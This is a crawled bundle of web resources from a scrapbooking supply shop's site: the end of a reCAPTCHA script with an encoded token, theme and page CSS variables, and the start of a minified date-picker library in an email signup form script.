base64]/KsKDB8Kcw5QzwrZWwpnDssOtYhBuccKiw47CgCHCuGtnG8KUEBE/FVHDo3IZB0HDiX3Dh8OKwozDlG9cwrLDv2AeQ1NbYsOUwoA6w61lw7tAC1DCqUQHwoJFe2nDthbDlDHDkcO6w5bCuyNzG8OowpPCl8OPR0NMcX40w5BidMO/woLDnWx9wpV9ThcVw6Ndw4HCmCRYYjZOw4lAb8ORPcKGwpvDi8ONw7hiw7jCkw7Dt8Oyw48bL8Ouw7J6w6FFM1FWw6YDbMKpKw3DtsO/C8Off8KyAMOjHcOvRDrCv8O6MsO2w5wgMT8RwojChGvCpCPDncOsPCDDuUcgwrxHGMKowpU5w5EcZMOtG8OiCyQ7Lg0ew6AWw4PCkjTCn0YVw4/Cg8OWYy0TesOYwp7CrnUiw6QZX8Oow73CgMKQwpDCl2jCijljVVgEe8OMBcKgRsO3ecOMwolBw7pbw5ojdMOdw6NoO8OYUFJIe8ORwrQ1w57CtyYcdhllw6Fxwr3CgRRIwqfDlMKHaiVMXMK5W3TDtU/Cs8OQC8K0KUDCsU3Ch8KsWsKvwo9/[base64]/DmWtvwocOwqMpWcK1w6xRwrTDvMOBwoUCREbCmVTCr8K1S1bCqsOxMm7ClMKdwpQaeT98H1tqw5srOMOXDnlPG3cZNMKPCsK1w7UXdCbDgjcDw487w4xMw6bCkWPCkcOpQkcUHsK/GXlKIgzDng5xDcK0w6AyJ8KcNE3ClR92L1/[base64]/[base64]/YkM2w7DCowFIJ8Krw5HCliM5Oy/DpsK1w51Lw6/DhgdIKMKpw6HClyPDrRBIw5nDm8OJw6bCk8OTw7RIWcOxVmQ0YsKYU3xpaThDw7TCthVZw78Uw5hrw4TCmA5FwqbCsG0twptwwrFwViTDhcKLwp5Gw4B9HjdRw6hew5XCjMOnOB1RJWLDlUfCmsKvwr3DhCcKwpkpw6PDoB/DpsK8w6rCiUZOw59Gw6shNsO/wpvDqhrCrXUSWSBQwr/CkGfDlAHCqVZswpbClivCu0Iww7Z/wrPDohrDoMKJdMKJwo3DvsOqw6khIjFxw5ZmN8KvwofCkWHCocOUw6oYwr3ChsKnw4PCvnp9wo7Djn1qPcOKBCN/wr7Cl8Osw6jDlwdgfMOlPMO6w4NHYMOrG1x/wqYGTMOQw5xxw7wRw77Cq0djwq3DnsKnw5jCu8OHAHoDMsOFFBHDjU3DmyZAwr7CtcKqwpLDvCLDpMK/Ig/DrsOawqTCuMOWbRHCrH3CmFQFwonDosKTB8KxZMKrw4BVwpTDrcOhwoMbw6bDqcKjw4fCmjDDlUpWQMOfwqAXAF7CjcKUw5XCrcK6wrPCi3XCrMOew4bCkCLDicKRw5/CgMKTw6xyFyoYN8KVw6E/wrxbc8K1FTZrasKPJzXDuMKcNMOSw63DhwrDuxBkeDggw77Dgwc5d2zDscKOFC3Dk8O7w7t0O33ChTrDksOhw50Yw7/DiMOtYB7Dp8O7w7cWUcOWwrfDscKZBQA6Tm/DnXI9wqNVJcOlKcOvwqRwwqkDw6HCvsKRDsK0w6FTwojCk8OGwqkhw53CjmbDnsOQB3UtwqrCj1EcdcKNa8Otw5/CmcODw6XCqzXCgsK+T3g/[base64]/w6bCscObeMKLNnXDlB/Cmh8PwoxbWzLChcOjw7wSY3DDsB3DusO2BWnDhcKFJRVaHsKzOz5nwrDDlMOHWG4Gw4NpTSULw5QGBA7CgsOXwrEXPcOKw5nCi8KEODDCkcOow6XDk0jDqsOpw78Tw6k8GyrCqsK/[base64]/[base64]/VCfDm8KTw4ZzwoPCq1DDtGfDscODw6fCqG/CjcOsRMKyw6htwpfDnHgjACNiM8KgCF1eS8KKW8KjZyPClgjDgsKvOCNfwosRwqx7wpPDrcOzeX84VMKKw5fCuzXDnSnCj8KGwo/CmlAJCCk0wo91wonCuXDDsUPCrylBwq/[base64]/CgcOxwo5swpQhbcKbwrfDuznDtMOSKUvCqSQBCcK5QMKBO2fCiRjCsXvDo3xgZsK1wofDrSVWSGFRTBlDR2dCw41hRi7DuEnDv8KZw43Dh3kGdAHCvxk/fSnDjsO6wrV6UsKSCmE+woIUdlxmwpjDp8KYw7/[base64]/Clj9oRMOiwoLDlsO3w4waKnXDl8Ovwrwcd8KJw4/CvcOOw77DgMK5w6nDrTLDh8K2woxmw6JEw5IcLsOmUsKTwoZDL8KfwpTCjsOsw6geRh4ycgfDtkXCsRHDj07DjlIJTsKvacORJ8KuYCNPw55IKDvDkgbCncOJKcKuw7jCqFZTwrhXAsOeNsKFw5xzaMKNJcKXPzRhw7BIfmJkbcOLwp/DownCtC15w5LDn8K+ScOXw5TDvgPCjMKeXsO+LhNiQ8KIfB5swp1owosHw44vw7E/w5kQOMOHwqYlw73Dt8O5wpQdwoDDokYXdcKAUcOOB8KSw4XCqVwtTsK5JMKCXVLCjVXDqm7DmHV0L3LCgSkrw7nDvHHCjGwyccKUw6bDscO5w7HCgCp6HsO2QjA/[base64]/[base64]/DksKEfMKjSRcwXcOKAsKAwqzDjcOUw4bDgcKqdVjChcOEc8OEw4rDp8OIVmnDtEAsw7jDrMK3FjvDg8KwwoXDg0DCksOac8OqecOmacKGw6/CvsOqAsOswqd6w4xkdcOswqBtw6wMSXpDwpRGw6PDrcO4wrZ7woLCgsOSw7pgwoPDrGPDpMKMwonDkztKecOVw5rCllZGwpMgcMOvw4YSW8KtDSh8w5wzTMOMPQYtw6sRw6FNwq1uQiN4PCfCusOVByPDliMGw4/ClsKgw43Dqx3DgXvCpsOkwp8aw4DCn3JmI8K8w5QawojDiBnClDvClcKww6LChUjCpMO7wqLCvk3DjcOiwpnCqMKmwoXCpFN9VsO4w74kw4LDp8OKWnPDscOVCW7CrVzDgSVxwpbDgj/Cr2nCrsKrOHvCpMKhwo50XMKaODYRAlfCrXM8w79bUTjDkFrDg8Oow6ALwodAw718RMOewrN+A8KFwrY+WBM1w4PDqMOCCsORYRYZwpNUaMOIwoBgY0t5w5HDpMKhw54TcjrDmcOxFcOPw4XDgcKOw7/DsWXCq8K9AD/DtVHCgE/DgjNWDcKswpjCgh3CvHoBXgLDqxw4w4jDucOKf1s5w5RuwpIwwqPDjMOWw7dbwq8swqPClMKEIsOvWcKaPsKtwpnCsMKhwqN4fcO4XXxVw6bCqsOEQUtwIVhDYmxHw5HCiRcIEgAYZHLDmSzDsCDCs2s7wqLDujksw7jCii/DhsObwqcAKC9gQcKuFhrCpMK+wqluYjLChis1w5LDksO+UMOdFnfDgCFPwqQDwpQsccOTD8OUwrjCocKPwpshLxpfLUfDjCXCvHnDt8OrwoYsaMKjw5vDumcQYGPDkH/Cm8OHw53DmW8Aw4nCusKHJ8O0LRgVw4jCjT4Jw788E8OZwq7CkyrDucK9wpxZB8Ohw4HCgA/DlC3DiMKHGCt6wr0QNmgYa8KdwrEPKyDChMO8wos4w4nDusOyNAgawo9LwoXDpcKwKxFXUMKKY0QgwrhMwrjDs294QsOOw55LOjACW29sAxgiw68/PsOHPcOcHh/DnMOaK0HCnlHDvsK5PsOsdGQlXcOyw5N3X8OSUS3DmsOBGsKlwo1KwrAJOiTDgMOUTsOhf1bCu8Kyw503w40Vw5bCpcOhw7IkREIxHcKMw6gbPcOMwp4Xwp9swr5NP8KIA2DCkMOwPcKdRsOeEBnCgcOnw4LCj8OgYlpFw7rDlAkqHifCik7DhAgLw7HDmwfDlA9/[base64]/[base64]/Cu0Ifw4vCicKedQDDoQ5Pw5k+I8KQH8O0BQt2DsOvwoPDpcOCY19HaRxiwpDDpRDDqFrDrcOTNjMJPcOROsOMwrIYKsO2wrbDpQ/DilLDlTjCoW8Ew4dTbUBRw5PCq8K1ShPDr8OzwrfCvG9wwp89w4fDny/CuMKFFMK5worDkMKew7rCgUfChsK3wpJuBA/DnsKAwofDtgR1w5dvASXDhDtOacOUw6rDqHBZw7hWHVbDn8KBL2VYR2MZw7TCtsOUBhzCuAIlw68Bw7jCncObZsKNNMKRw79/w4N1GsOhwp/CosKiVSzCjEDDpQZ1wqvCmiMKTcK3UjpxPkwSwqTCuMKsL3FTWQjCocKrwpEPw4fCgcO+WsOyR8KowpTDlgFFM1bDrCUNwpYww5LCjsOFWzVaw6jCnE52w5/CjcO6OcOHWMKpY1VSw57Dgy7Ck3PCsF0gQ8KSw4x1fDM3wppPbnzDtA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.scrapbookstation.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OLezO2KNJraPDe9z7zVCoaaXLSAtwK/A6CllSIhZUyM\\u003d\x22,0,0,null,1,1769035092927,0,0,[137,134],null,[68,124],\x22RC-bgttHrQkDg9vzg\x22,null,null,null,null,null,\x220dAFcWeA4kc1DNBsThIBhUtGQbub1fsBEj9qdcwJb8z010BonQ33rJubXMG4LsFB9PC2BlLQawvS5rwz8uM9T8h82bVQrqziYORg\x22,1769117893018]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.2
body_size: 1316
content:
.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:1210px}:root{--porto-grid-gutter-width:16px;--porto-color-dark:#1d2127;--porto-primary-color:#e27dcf;--porto-primary-color-inverse:#ffffff;--porto-secondary-color:#29b3cb;--porto-secondary-color-inverse:#ffffff;--porto-tertiary-color:#2baab1;--porto-tertiary-color-inverse:#ffffff;--porto-quaternary-color:#383f48;--porto-quaternary-color-inverse:#ffffff;--porto-dark-color:#212529;--porto-dark-color-inverse:#ffffff;--porto-light-color:#ffffff;--porto-light-color-inverse:#212529;--porto-body-ff:"Poppins";--porto-body-fw:400;--porto-body-fs:16px;--porto-body-lh:28px;--porto-body-ls:0;--porto-body-color:#000000;--porto-body-color-light-5:#0d0d0d;--porto-alt-ff:"Shadows Into Light";--porto-alt-fw:400;--porto-menu-text-transform:uppercase;--porto-add-to-cart-ff:"Poppins";--porto-column-spacing:8px;--porto-res-spacing:8px;--porto-fluid-spacing:16px;--porto-container-spacing:8px;--porto-primary-dark-5:#de69c8;--porto-primary-dark-10:#d954c0;--porto-primary-dark-15:#d53fb8;--porto-primary-dark-20:#cc2eae;--porto-primary-light-5:#e792d7;--porto-primary-light-7:#e99bda;--porto-primary-light-10:#eca7df;--porto-primary-inverse-dark-10:#e6e6e6;--porto-secondary-dark-5:#25a1b6;--porto-secondary-dark-10:#218ea1;--porto-secondary-dark-15:#1d7b8c;--porto-secondary-dark-20:#186977;--porto-secondary-light-5:#37bfd7;--porto-secondary-light-7:#40c2d9;--porto-secondary-light-10:#4dc6db;--porto-secondary-inverse-dark-10:#e6e6e6;--porto-tertiary-dark-5:#27979d;--porto-tertiary-dark-10:#228388;--porto-tertiary-dark-15:#1d6f74;--porto-tertiary-dark-20:#185c5f;--porto-tertiary-light-5:#30bec6;--porto-tertiary-light-7:#33c6ce;--porto-tertiary-light-10:#3fc9d1;--porto-tertiary-inverse-dark-10:#e6e6e6;--porto-quaternary-dark-5:#2d333a;--porto-quaternary-dark-10:#22262c;--porto-quaternary-dark-15:#171a1d;--porto-quaternary-dark-20:#0c0d0f;--porto-quaternary-light-5:#444c57;--porto-quaternary-light-7:#48515d;--porto-quaternary-light-10:#4f5965;--porto-quaternary-inverse-dark-10:#e6e6e6;--porto-dark-dark-5:#16191b;--porto-dark-dark-10:#0b0c0d;--porto-dark-dark-15:#000000;--porto-dark-dark-20:#000000;--porto-dark-light-5:#2d3238;--porto-dark-light-7:#31373d;--porto-dark-light-10:#383f46;--porto-dark-inverse-dark-10:#e6e6e6;--porto-light-dark-5:#f3f3f3;--porto-light-dark-10:#e6e6e6;--porto-light-dark-15:#d9d9d9;--porto-light-dark-20:#cccccc;--porto-light-light-5:#ffffff;--porto-light-light-7:#ffffff;--porto-light-light-10:#ffffff;--porto-light-inverse-dark-10:#0b0c0d;--porto-bgc:#fff;--porto-body-bg:#fff;--porto-color-price:#444;--porto-widget-bgc:#fbfbfb;--porto-title-bgc:#f5f5f5;--porto-widget-bc:#ddd;--porto-input-bc:rgba(0,0,0,0.08);--porto-slide-bgc:#e7e7e7;--porto-heading-color:#222529;--porto-heading-light-8:#353a40;--porto-normal-bg:#fff;--porto-gray-bg:#dfdfdf;--porto-gray-1:#f4f4f4;--porto-gray-2:#e7e7e7;--porto-gray-3:#f4f4f4;--porto-gray-4:#ccc;--porto-gray-5:#e7e7e7;--porto-gray-6:#999;--porto-gray-7:#f4f4f4;--porto-gray-8:#f1f1f1;--porto-light-1:#fff;--porto-light-2:#fff;--porto-normal-bc:rgba(0,0,0,.06);--porto-label-bg1:rgba(255,255,255,.9)}h1{--porto-h1-fw:400;--porto-h1-fs:86px;--porto-h1-lh:120px;--porto-h1-ls:1px;--porto-h1-color:#000000}h2{--porto-h2-fw:400;--porto-h2-fs:54px;--porto-h2-lh:76px;--porto-h2-ls:1px;--porto-h2-color:#000000}h3{--porto-h3-fw:400;--porto-h3-fs:49px;--porto-h3-lh:56px;--porto-h3-ls:1px;--porto-h3-color:#000000}h4{--porto-h4-fw:400;--porto-h4-fs:32px;--porto-h4-lh:46px;--porto-h4-ls:1px;--porto-h4-color:#000000}h5{--porto-h5-fw:700;--porto-h5-fs:14px;--porto-h5-lh:18px;--porto-h5-ls:1px}h6{--porto-h6-fw:400;--porto-h6-fs:14px;--porto-h6-lh:22px;--porto-h6-ls:normal}#header .searchform{--porto-searchform-border-color:#000000;--porto-searchform-text-color:#ffffff}#header{--porto-minicart-icon-color:#999999}.main-sidebar-menu{--porto-menu-side-ff:"Open Sans";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px}li.menu-item,.sub-menu{--porto-mainmenu-popup-text-color-regular:#777777;--porto-mainmenu-popup-text-color-hover:#777777}li.menu-item{--porto-mainmenu-popup-text-hbg-color:#f4f4f4;--porto-submenu-item-bbw:0;--porto-submenu-item-lrp:15px}.page-top .page-title{}.page-top .page-subtitle{}.page-top .breadcrumb{}ul.products,.porto-posts-grid{--porto-shop-add-links-color:#ffffff;--porto-shop-add-links-bg-color:#e27dcf;--porto-shop-add-links-border-color:#ffffff}.post-date,.onhot{--porto-hot-color:#62b959;--porto-hot-color-inverse:#ffffff}.onsale{--porto-sale-color:#e27c7c;--porto-sale-color-inverse:#ffffff}.onnew{}.product-summary-wrap .yith-wcwl-add-to-wishlist,.product-summary-wrap .yith-compare{--porto-wishlist-color:#302e2a}#header{--porto-header-top-link-fw:600}@media (max-width:575px){:root{--porto-mobile-fs-scale:0.8125;--porto-body-fs:13px;--porto-body-lh:22px;--porto-body-ls:0}h1{--porto-h1-fs:69.875px;--porto-h1-lh:94.2857px}h2{--porto-h2-fs:43.875px;--porto-h2-lh:59.7143px}h3{--porto-h3-fs:39.8125px;--porto-h3-lh:44px}h4{--porto-h4-fs:26px;--porto-h4-lh:36.1429px}h5{--porto-h5-fs:11.375px;--porto-h5-lh:14.1429px}h6{--porto-h6-fs:11.375px;--porto-h6-lh:17.2857px}}#header .logo{--porto-logo-mw:170px;--porto-sticky-logo-mw:80px}.side-header-narrow-bar-logo{--porto-side-logo-mw:170px}@media (min-width:992px) and (max-width:1225px){.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:960px}}@media (min-width:1226px){#header .logo{--porto-logo-mw:250px}}@media (max-width:991px){:root{--porto-res-spacing:16px}#header .logo{--porto-logo-mw:110px}}@media (max-width:767px){#header .logo{--porto-logo-mw:110px}}

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-702.css?ver=1768930751
body_size: -165
content:
.elementor-702 .elementor-element.elementor-element-49b92ef{font-family:"Poppins", Poppins;font-size:20px;font-weight:normal;line-height:1.3em;}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js
body_size: 35335
content:
(function () {
        var Datepicker=function(){"use strict";function e(e){return e[e.length-1]}function t(e,...t){return t.forEach(t=>{e.includes(t)||e.push(t)}),e}function i(e,t){return e?e.split(t):[]}function n(e,t,i){return(void 0===t||e>=t)&&(void 0===i||e<=i)}function s(e,t,i){return e<t?t:e>i?i:e}function a(e,t,i={},n=0,s=""){s+=`<${Object.keys(i).reduce((e,t)=>{let s=i[t];return"function"==typeof s&&(s=s(n)),`${e} ${t}="${s}"`},e)}></${e}>`;const r=n+1;return r<t?a(e,t,i,r,s):s}function r(e){return e.replace(/>\s+/g,">").replace(/\s+</,"<")}function o(e){return new Date(e).setHours(0,0,0,0)}function d(){return(new Date).setHours(0,0,0,0)}function c(...e){switch(e.length){case 0:return d();case 1:return o(e[0])}const t=new Date(0);return t.setFullYear(...e),t.setHours(0,0,0,0)}function l(e,t){const i=new Date(e);return i.setDate(i.getDate()+t)}function h(e,t){const i=new Date(e),n=i.getMonth()+t;let s=n%12;s<0&&(s+=12);const a=i.setMonth(n);return i.getMonth()!==s?i.setDate(0):a}function u(e,t){const i=new Date(e),n=i.getMonth(),s=i.setFullYear(i.getFullYear()+t);return 1===n&&2===i.getMonth()?i.setDate(0):s}function f(e,t){return(e-t+7)%7}function p(e,t,i=0){const n=new Date(e).getDay();return l(e,f(t,i)-f(n,i))}function m(e,t){return Math.round((e-t)/6048e5)+1}function w(e){const t=p(e,4,1);return m(t,p(new Date(t).setMonth(0,4),4,1))}function g(e,t){const i=p(new Date(e).setMonth(0,1),t,t),n=p(e,t,t),s=m(n,i);return s<53?s:n===p(new Date(e).setDate(32),t,t)?1:s}function y(e){return g(e,0)}function D(e){return g(e,6)}function k(e,t){const i=new Date(e).getFullYear();return Math.floor(i/t)*t}function b(e,t,i){if(1!==t&&2!==t)return e;const n=new Date(e);return 1===t?i?n.setMonth(n.getMonth()+1,0):n.setDate(1):i?n.setFullYear(n.getFullYear()+1,0,0):n.setMonth(0,1),n.setHours(0,0,0,0)}const v=/dd?|DD?|mm?|MM?|yy?(?:yy)?/,x=/[\s!-/:-@[-`{-~年月日]+/;let M={};const N={y:(e,t)=>new Date(e).setFullYear(parseInt(t,10)),m(e,t,i){const n=new Date(e);let s=parseInt(t,10)-1;if(isNaN(s)){if(!t)return NaN;const e=t.toLowerCase(),n=t=>t.toLowerCase().startsWith(e);if(s=i.monthsShort.findIndex(n),s<0&&(s=i.months.findIndex(n)),s<0)return NaN}return n.setMonth(s),n.getMonth()!==O(s)?n.setDate(0):n.getTime()},d:(e,t)=>new Date(e).setDate(parseInt(t,10))},S={d:e=>e.getDate(),dd:e=>C(e.getDate(),2),D:(e,t)=>t.daysShort[e.getDay()],DD:(e,t)=>t.days[e.getDay()],m:e=>e.getMonth()+1,mm:e=>C(e.getMonth()+1,2),M:(e,t)=>t.monthsShort[e.getMonth()],MM:(e,t)=>t.months[e.getMonth()],y:e=>e.getFullYear(),yy:e=>C(e.getFullYear(),2).slice(-2),yyyy:e=>C(e.getFullYear(),4)};function O(e){return e>-1?e%12:O(e+12)}function C(e,t){return e.toString().padStart(t,"0")}function F(t){if("string"!=typeof t)throw new Error("Invalid date format.");if(t in M)return M[t];const i=t.split(v),n=t.match(new RegExp(v,"g"));if(0===i.length||!n)throw new Error("Invalid date format.");const s=n.map(e=>S[e]),a=Object.keys(N).reduce((e,t)=>(n.find(e=>"D"!==e[0]&&e[0].toLowerCase()===t)&&e.push(t),e),[]);return M[t]={parser(e,t){const i=e.split(x).reduce((e,t,i)=>{if(t.length>0&&n[i]){const s=n[i][0];"M"===s?e.m=t:"D"!==s&&(e[s]=t)}return e},{});return a.reduce((e,n)=>{const s=N[n](e,i[n],t);return isNaN(s)?e:s},d())},formatter:(t,n)=>s.reduce((e,s,a)=>e+`${i[a]}${s(t,n)}`,"")+e(i)}}function V(e,t,i){if(e instanceof Date||"number"==typeof e){const t=o(e);return isNaN(t)?void 0:t}if(e){if("today"===e)return d();if(t&&t.toValue){const n=t.toValue(e,t,i);return isNaN(n)?void 0:o(n)}return F(t).parser(e,i)}}function B(e,t,i){if(isNaN(e)||!e&&0!==e)return"";const n="number"==typeof e?new Date(e):e;return t.toDisplay?t.toDisplay(n,t,i):F(t).formatter(n,i)}const E=document.createRange();function L(e){return E.createContextualFragment(e)}function A(e){return e.parentElement||(e.parentNode instanceof ShadowRoot?e.parentNode.host:void 0)}function Y(e){return e.getRootNode().activeElement===e}function W(e){"none"!==e.style.display&&(e.style.display&&(e.dataset.styleDisplay=e.style.display),e.style.display="none")}function K(e){"none"===e.style.display&&(e.dataset.styleDisplay?(e.style.display=e.dataset.styleDisplay,delete e.dataset.styleDisplay):e.style.display="")}function _(e){e.firstChild&&(e.removeChild(e.firstChild),_(e))}const T=new WeakMap,{addEventListener:H,removeEventListener:j}=EventTarget.prototype;function R(e,t){let i=T.get(e);i||(i=[],T.set(e,i)),t.forEach(e=>{H.call(...e),i.push(e)})}if(!Event.prototype.composedPath){const e=(t,i=[])=>{let n;return i.push(t),t.parentNode?n=t.parentNode:t.host?n=t.host:t.defaultView&&(n=t.defaultView),n?e(n,i):i};Event.prototype.composedPath=function(){return e(this.target)}}function $(e,t,i){const[n,...s]=e;return t(n)?n:n!==i&&"HTML"!==n.tagName&&0!==s.length?$(s,t,i):void 0}function I(e,t){const i="function"==typeof t?t:e=>e instanceof Element&&e.matches(t);return $(e.composedPath(),i,e.currentTarget)}const P={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM y"}},J={autohide:!1,beforeShowDay:null,beforeShowDecade:null,beforeShowMonth:null,beforeShowYear:null,clearButton:!1,dateDelimiter:",",datesDisabled:[],daysOfWeekDisabled:[],daysOfWeekHighlighted:[],defaultViewDate:void 0,disableTouchKeyboard:!1,enableOnReadonly:!0,format:"mm/dd/yyyy",language:"en",maxDate:null,maxNumberOfDates:1,maxView:3,minDate:null,nextArrow:"»",orientation:"auto",pickLevel:0,prevArrow:"«",showDaysOfWeek:!0,showOnClick:!0,showOnFocus:!0,startView:0,title:"",todayButton:!1,todayButtonMode:0,todayHighlight:!1,updateOnBlur:!0,weekNumbers:0,weekStart:0},{language:U,format:q,weekStart:z}=J;function X(e,i){return e.length<6&&i>=0&&i<7?t(e,i):e}function G(e,t){switch(4===e?6===t?3:!t+1:e){case 1:return w;case 2:return y;case 3:return D}}function Q(e,t,i){return t.weekStart=e,t.weekEnd=(e+6)%7,4===i&&(t.getWeekNumber=G(4,e)),e}function Z(e,t,i,n){const s=V(e,t,i);return void 0!==s?s:n}function ee(e,t,i=3){const n=parseInt(e,10);return n>=0&&n<=i?n:t}function te(e,t,i,n=void 0){t in e&&(i in e||(e[i]=n?n(e[t]):e[t]),delete e[t])}function ie(e,i){const n=Object.assign({},e),s={},a=i.constructor.locales,r=!!i.rangeSideIndex;let{datesDisabled:o,format:d,language:l,locale:h,maxDate:u,maxView:f,minDate:p,pickLevel:m,startView:w,weekNumbers:g,weekStart:y}=i.config||{};if(te(n,"calendarWeeks","weekNumbers",e=>e?1:0),te(n,"clearBtn","clearButton"),te(n,"todayBtn","todayButton"),te(n,"todayBtnMode","todayButtonMode"),n.language){let e;if(n.language!==l&&(a[n.language]?e=n.language:(e=n.language.split("-")[0],a[e]||(e=!1))),delete n.language,e){l=s.language=e;const t=h||a[U];h=Object.assign({format:q,weekStart:z},a[U]),l!==U&&Object.assign(h,a[l]),s.locale=h,d===t.format&&(d=s.format=h.format),y===t.weekStart&&(y=Q(h.weekStart,s,g))}}if(n.format){const e="function"==typeof n.format.toDisplay,t="function"==typeof n.format.toValue,i=v.test(n.format);(e&&t||i)&&(d=s.format=n.format),delete n.format}let D=m;"pickLevel"in n&&(D=ee(n.pickLevel,m,2),delete n.pickLevel),D!==m&&(D>m&&("minDate"in n||(n.minDate=p),"maxDate"in n||(n.maxDate=u)),o&&!n.datesDisabled&&(n.datesDisabled=[]),m=s.pickLevel=D);let k=p,x=u;if("minDate"in n){const e=c(0,0,1);k=null===n.minDate?e:Z(n.minDate,d,h,k),k!==e&&(k=b(k,m,!1)),delete n.minDate}if("maxDate"in n&&(x=null===n.maxDate?void 0:Z(n.maxDate,d,h,x),void 0!==x&&(x=b(x,m,!0)),delete n.maxDate),x<k?(p=s.minDate=x,u=s.maxDate=k):(p!==k&&(p=s.minDate=k),u!==x&&(u=s.maxDate=x)),n.datesDisabled){const e=n.datesDisabled;if("function"==typeof e)s.datesDisabled=null,s.checkDisabled=(t,i)=>e(new Date(t),i,r);else{const i=s.datesDisabled=e.reduce((e,i)=>{const n=V(i,d,h);return void 0!==n?t(e,b(n,m,r)):e},[]);s.checkDisabled=e=>i.includes(e)}delete n.datesDisabled}if("defaultViewDate"in n){const e=V(n.defaultViewDate,d,h);void 0!==e&&(s.defaultViewDate=e),delete n.defaultViewDate}if("weekStart"in n){const e=Number(n.weekStart)%7;isNaN(e)||(y=Q(e,s,g)),delete n.weekStart}if(n.daysOfWeekDisabled&&(s.daysOfWeekDisabled=n.daysOfWeekDisabled.reduce(X,[]),delete n.daysOfWeekDisabled),n.daysOfWeekHighlighted&&(s.daysOfWeekHighlighted=n.daysOfWeekHighlighted.reduce(X,[]),delete n.daysOfWeekHighlighted),"weekNumbers"in n){let e=n.weekNumbers;if(e){const t="function"==typeof e?(t,i)=>e(new Date(t),i):G(e=parseInt(e,10),y);t&&(g=s.weekNumbers=e,s.getWeekNumber=t)}else g=s.weekNumbers=0,s.getWeekNumber=null;delete n.weekNumbers}if("maxNumberOfDates"in n){const e=parseInt(n.maxNumberOfDates,10);e>=0&&(s.maxNumberOfDates=e,s.multidate=1!==e),delete n.maxNumberOfDates}n.dateDelimiter&&(s.dateDelimiter=String(n.dateDelimiter),delete n.dateDelimiter);let M=f;"maxView"in n&&(M=ee(n.maxView,f),delete n.maxView),M=m>M?m:M,M!==f&&(f=s.maxView=M);let N=w;if("startView"in n&&(N=ee(n.startView,N),delete n.startView),N<m?N=m:N>f&&(N=f),N!==w&&(s.startView=N),n.prevArrow){const e=L(n.prevArrow);e.childNodes.length>0&&(s.prevArrow=e.childNodes),delete n.prevArrow}if(n.nextArrow){const e=L(n.nextArrow);e.childNodes.length>0&&(s.nextArrow=e.childNodes),delete n.nextArrow}if("disableTouchKeyboard"in n&&(s.disableTouchKeyboard="ontouchstart"in document&&!!n.disableTouchKeyboard,delete n.disableTouchKeyboard),n.orientation){const e=n.orientation.toLowerCase().split(/\s+/g);s.orientation={x:e.find(e=>"left"===e||"right"===e)||"auto",y:e.find(e=>"top"===e||"bottom"===e)||"auto"},delete n.orientation}if("todayButtonMode"in n){switch(n.todayButtonMode){case 0:case 1:s.todayButtonMode=n.todayButtonMode}delete n.todayButtonMode}return Object.entries(n).forEach(([e,t])=>{void 0!==t&&e in J&&(s[e]=t)}),s}const ne={show:{key:"ArrowDown"},hide:null,toggle:{key:"Escape"},prevButton:{key:"ArrowLeft",ctrlOrMetaKey:!0},nextButton:{key:"ArrowRight",ctrlOrMetaKey:!0},viewSwitch:{key:"ArrowUp",ctrlOrMetaKey:!0},clearButton:{key:"Backspace",ctrlOrMetaKey:!0},todayButton:{key:".",ctrlOrMetaKey:!0},exitEditMode:{key:"ArrowDown",ctrlOrMetaKey:!0}},se=e=>e.map(e=>`<button type="button" class="%buttonClass% ${e}" tabindex="-1"></button>`).join(""),ae=r(`<div class="datepicker">\n  <div class="datepicker-picker">\n    <div class="datepicker-header">\n      <div class="datepicker-title"></div>\n      <div class="datepicker-controls">\n        ${se(["prev-button prev-btn","view-switch","next-button next-btn"])}\n      </div>\n    </div>\n    <div class="datepicker-main"></div>\n    <div class="datepicker-footer">\n      <div class="datepicker-controls">\n        ${se(["today-button today-btn","clear-button clear-btn"])}\n      </div>\n    </div>\n  </div>\n</div>`),re=r(`<div class="days">\n  <div class="days-of-week">${a("span",7,{class:"dow"})}</div>\n  <div class="datepicker-grid">${a("span",42)}</div>\n</div>`),oe=r(`<div class="week-numbers calendar-weeks">\n  <div class="days-of-week"><span class="dow"></span></div>\n  <div class="weeks">${a("span",6,{class:"week"})}</div>\n</div>`);class de{constructor(e,t){Object.assign(this,t,{picker:e,element:L('<div class="datepicker-view"></div>').firstChild,selected:[],isRangeEnd:!!e.datepicker.rangeSideIndex}),this.init(this.picker.datepicker.config)}init(e){"pickLevel"in e&&(this.isMinView=this.id===e.pickLevel),this.setOptions(e),this.updateFocus(),this.updateSelection()}prepareForRender(e,t,i){this.disabled=[];const n=this.picker;n.setViewSwitchLabel(e),n.setPrevButtonDisabled(t),n.setNextButtonDisabled(i)}setDisabled(e,i){i.add("disabled"),t(this.disabled,e)}performBeforeHook(e,t){let i=this.beforeShow(new Date(t));switch(typeof i){case"boolean":i={enabled:i};break;case"string":i={classes:i}}if(i){const n=e.classList;if(!1===i.enabled&&this.setDisabled(t,n),i.classes){const e=i.classes.split(/\s+/);n.add(...e),e.includes("disabled")&&this.setDisabled(t,n)}i.content&&function(e,t){_(e),t instanceof DocumentFragment?e.appendChild(t):"string"==typeof t?e.appendChild(L(t)):"function"==typeof 